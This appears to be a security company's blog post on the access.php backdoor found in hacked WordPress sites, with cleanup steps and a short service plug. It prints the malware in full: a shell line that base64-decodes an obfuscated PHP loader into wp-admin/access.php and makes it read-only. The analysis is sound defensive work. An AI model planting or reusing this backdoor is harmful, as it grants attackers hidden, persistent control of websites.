
access.php is a backdoor file, installed in WordPress instances, to gain access after an incomplete cleanup. A backdoor file is a type of malicious software that allows unauthorized access.
Try our Free site check.
In this particular case, the file was automatically generated via Cron Jobs.
Other malicious files: /wp-content/type.php , /wp-admin/access.php
Steps to address the access.php hack:
- Disable public access on the server & check other neighbor sites;
- Delete unauthorized Cron jobs, FTP accounts & SSH keys;
- Perform a backup for each website;
- Clean the sites manually, one by one, or purchase a cleanup plan;
- If your hosting account holds more than 2 sites, consider better hosting to prevent cross-site contamination;
- Apply updates & make sure all the site components are up to date & secure; and
- Monitor the sites to notice any unusual behavior;
What to do if your wordpress website is hacked?
https://guides.magefix.com/2023/03/wordpress-website-hacked/
Malicious code:
fp=”/home1/cityligh/public_html/wp-admin/access.php”; if [ ! -s “$fp” ]; then echo “/9j/4jw/cGhwICRzID0gImhlIiAuICJ4MmJpbiI7JF8gPSBhcnJheSgkcywiNjY2ZjcwNjU2ZSIsIjY2NzM2NTY1NmIiLCI3NDZkNzA2NjY5NmM2NSIsIjczNzQ3MjY1NjE2ZDVmNjc2NTc0NWY2ZDY1NzQ2MTVmNjQ2MTc0NjEiLCI2Njc3NzI2OTc0NjUiLCI3Mzc0NzI2NTYxNmQ1ZjY3NjU3NDVmNjM2ZjZlNzQ2NTZlNzQ3MyIsIjY2NjM2YzZmNzM2NSIsIjVmNWY2ODYxNmM3NDVmNjM2ZjZkNzA2OTZjNjU3MiIsIjY3N2E2OTZlNjY2YzYxNzQ2NSIpOyR4MT0kX1swXTskeDI9JHgxKCRfWzFdKTskeDM9JHgxKCRfWzJdKTskeDQ9JHgxKCRfWzNdKTskeDU9JHgxKCRfWzRdKTskeDY9JHgxKCRfWzVdKTskeDc9JHgxKCRfWzZdKTskeDg9JHgxKCRfWzddKTskeDk9JHgxKCRfWzhdKTskeDEwPSR4MSgkX1s5XSk7JGY9JHgyKF9fRklMRV9fLCJyIik7JHgzKCRmLF9fQ09NUElMRVJfSEFMVF9PRkZTRVRfXyk7JHQ9JHg0KCk7JHU9JHg1KCR0KTskdT0kdVsidXJpIl07JHg2KCR0LCR4MTAoJHg3KCRmKSkpO0luY0x1ZGUoJHUpOyR4OCgkdCk7X19IYWx0X0NvbXBpTGVyLyogKi8gLyogKi8gLyogKi8gLyogKi8gLyoqICovKCk7s7EvyCjg5UorzUsuyczPU0hMyi8q0dBUqObl4lSpULBVUIl39vf39nS1BgpoAEXU1BQyi4tTS4DsaEPLWE1NBXsFDQ2V9DyQWrCQHpAyNo3VBCoF6ylMA0ml54F0mBuApY3AGoFGaajEo0gbQnSbQaTB2qEKgJQGVJUZSBqs3SG1LDEHrATItwLaD3IlEBWllpQW5SkYALm1vFy8XFBfWQ==” | base64 –decode > “$fp”; fi; chmod 444 “$fp”